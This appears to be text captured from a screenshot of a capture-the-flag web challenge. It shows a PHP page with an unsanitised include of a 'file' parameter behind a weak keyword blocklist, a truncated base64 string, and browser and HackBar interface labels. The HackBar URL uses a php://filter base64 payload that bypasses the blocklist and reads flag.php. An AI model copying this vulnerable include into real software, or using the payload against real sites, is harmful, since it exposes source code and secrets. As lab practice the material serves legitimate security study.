 <html>
<title>secret</title>
<meta charset="UTF-8">
<?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
?>
</html>
PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQUc8L3RpdGxlPgogICAgPC9oZWFkPgoKICAgIDxib2R5IH
查看器 控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://3a08f491-45e3-4335-b4f4-c9967d8dbece.node4.buuoj.cn:81/secr3t.php?file=php://filter/convert.base64-encode/resource=flag.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All